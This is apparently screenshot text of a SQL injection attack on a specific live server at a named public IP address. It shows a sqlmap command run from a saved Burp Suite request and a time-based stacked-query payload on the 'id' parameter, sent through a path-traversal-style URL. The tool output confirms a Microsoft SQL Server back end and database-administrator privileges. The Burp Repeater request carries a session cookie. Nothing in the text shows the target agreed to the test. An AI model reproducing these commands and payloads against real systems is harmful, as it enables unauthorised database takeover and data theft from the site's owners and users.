 C:\WINDOWS\system32\cmd.
[09:08:25] [INFO] fetched data logged to text files under 'C:\Users\MH\AppData\Local\sqlmap\output\114.116.131.33'
[*] ending @ 09:08:25 /2025-05-08/
D:\BurpSuite_pro_v2023.10>python "D:\BurpSuite_pro_v2023.10\sqlmap\sqlmap.py" -r "C:\Users\MH\AppData\Local\Temp\\114_11
6_131_33_8080_20250508090609.req" --is-dba
{1.9.2.15#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 09:08:33 /2025-05-08/
[09:08:33] [INFO] parsing HTTP request from 'C:\Users\MH\AppData\Local\Temp\\114_116_131_33_8080_20250508090609.req'
[09:08:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:08:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=11';WAITFOR DELAY '0:0:5'--
---
[09:08:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, Django
back-end DBMS: Microsoft SQL Server 2008
[09:08:33] [INFO] testing if current user is DBA
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which i
ntersect with yours. Do you want to merge them in further requests? [Y/n]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
current user is DBA: True
[09:08:44] [INFO] fetched data logged to text files under 'C:\Users\MH\AppData\Local\sqlmap\output\114.116.131.33'
[*] ending @ 09:08:44 /2025-05-08/
D:\BurpSuite_pro_v2023.10>
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10 - Temporary Project - licen
Dashboard Target Collaborator Decoder Comparer Logger Sequencer Organizer Extensions Learn Knife Logge
RouteVulScan FingerPrint HaE
1 ×
Send Cancel < >
Request
Pretty Raw Hex U2C Chinese \n
1 GET /templates/attestation/../../selfservice/lawresource/downlawbase?id=11 HTTP/1.1
2 Host: 114.116.131.33:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=26251FB16CDFE4DB8BD2EB1FD8090E62; bosflag=hcm
9
10
Response
Pretty Raw Hex Render U2C
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 Set-Cookie: JSESSIONID=2AEA2FCFE68468AE9DE
5 Date: Thu, 08 May 2025 01:08:35 GMT
6 Connection: close
7 Content-Length: 0
8
9